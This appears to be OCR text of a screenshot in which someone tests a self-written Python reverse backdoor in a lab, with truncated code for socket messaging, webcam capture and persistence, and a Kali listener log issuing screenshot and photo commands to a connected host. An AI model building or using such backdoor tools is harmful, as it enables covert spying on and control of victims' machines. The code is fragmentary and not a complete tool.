 미비서류
새 폴더
B Backdoors
master
reverse_backdoor
Project
Backdoors H:\Py_Project\Backdoors
venv library root
listener.py
reverse_backdoor.py
External Libraries
Scratches and Consoles
Structure
Backdoor
reverse_backdoor.py
listener.py
24 def reliable_send(self, data):
25 json_data = json.dumps(data)
26 self.connection.send(json_dat
27
1 usage 0-tter
28 def reliable_receive(self):
29 json_data = b" "
30 while True:
31 try:
32 json_data = json_data
33 return json.loads(jso
34 except ValueError:
35 continue
36
1 usage 0-tter
37 def photo(self):
38 cap = cv2.VideoCapture(0)
39 if cap.isOpened():
40
41 while True:
42 ret, frame = cap.read
43
44 if ret:
45 cv2.imshow( winnam
46 cv2.imwrite( filena
47 photo = 'photo.jp
48 self.read_file(ph
49 break
50
51 else:
52 print('no frame')
53 break
54 else:
55 print('no camera!')
56 cap.release()
57 cv2.destroyAllWindows()
58 return "카메라 캡쳐 완료"
59
1 usage 0-tter
Backdoor › become_persistent() › if not os.path.exists
kali - VMware Workstation
File Edit View VM Tabs Help
kali
1 2 3 4
휴지통
파일 시스템
내 폴더
tools
python3 listener.py
파일 동작 편집하기 보기 도움말
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 31 bytes 4022 (3.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
➜ 다운로드 python3 listener.py
[+] Waiting for incoming connection
[+] Got a connection from ('192.168.174.1', 54979)
>> screenshot
화면 스크린샷 완료
>> screenshot
화면 스크린샷 완료
>> photo
카메라 캡쳐 완료
>> exit
Traceback (most recent call last):
File "/home/kali/다운로드/listener.py", line 68, in <module>
my_listener.run()
File "/home/kali/다운로드/listener.py", line 60, in run
result = self.execute_remotely(command)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/kali/다운로드/listener.py", line 34, in execute_remotely
self.reliable_send(command)
File "/home/kali/다운로드/listener.py", line 20, in reliable_send
self.connection.send(json_data.encode())
ConnectionResetError: [Errno 104] Connection reset by peer
➜ 다운로드 python3 listener.py
[+] Waiting for incoming connection
[+] Got a connection from ('192.168.174.1', 55290)
>> screenshot
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Run reverse_backdoor
H:\Py_Project\Backdoors\venv\Scripts\python.exe H:\Py_Project\Backdoors\reverse_backdoor.py
[+] 연결 성공!
Backdoors › reverse_backdoor.py
21:19 CRLF UTF-8 4 spaces Python 3.9 (Backdoors)
검색
TALK
PC
A 한
오후 6:51
2023-10-03
4